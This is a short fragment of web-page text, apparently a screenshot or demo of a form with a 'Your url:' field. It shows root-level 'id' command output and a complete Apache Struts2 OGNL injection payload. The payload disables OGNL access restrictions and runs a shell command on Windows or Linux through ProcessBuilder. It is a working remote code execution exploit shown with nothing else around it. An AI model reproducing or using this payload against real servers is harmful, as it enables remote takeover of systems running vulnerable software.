 Your url: uid=0(root) gid=0(root) groups=0(root)
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='id').(#iswin=
(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?
{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).
(#p.redirectErrorStream(true)).(#process=#p.start()).
(@org.apache.commons.io.IOUtils@toString(#process.getInputStream()))}
Your url:
Submit